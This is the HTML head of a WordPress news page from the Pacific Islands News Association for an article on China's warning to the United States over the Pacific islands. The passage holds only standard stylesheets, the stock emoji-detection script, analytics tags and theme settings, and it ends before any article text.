

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/2022/10/03/chinas-warning-to-united-states-over-pacific-islands/
body_size: 37109
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>China’s warning to United States over Pacific islands | PINA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pina.com.fj/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pina.com.fj/wp-content/uploads/2021/06/Pina-Logo-Favicon-1.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Feed" href="https://pina.com.fj/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Comments Feed" href="https://pina.com.fj/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; China’s warning to United States over Pacific islands Comments Feed" href="https://pina.com.fj/2022/10/03/chinas-warning-to-united-states-over-pacific-islands/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pina.com.fj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pina.com.fj/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_ning_font_awesome_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='_ning_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pina.com.fj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pina.com.fj/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://pina.com.fj/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pina.com.fj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pina.com.fj/wp-content/themes/pacnews/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=6.8.3" id="adning_dummy_advertising-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PHP78TJB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pina.com.fj"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHP78TJB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pina.com.fj/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pina.com.fj/wp-json/wp/v2/posts/18160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pina.com.fj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://pina.com.fj/2022/10/03/chinas-warning-to-united-states-over-pacific-islands/" />
<link rel='shortlink' href='https://pina.com.fj/?p=18160' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2022%2F10%2F03%2Fchinas-warning-to-united-states-over-pacific-islands%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2022%2F10%2F03%2Fchinas-warning-to-united-states-over-pacific-islands%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pina.com.fj\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/pina.com.fj\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c0498f4bb1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist 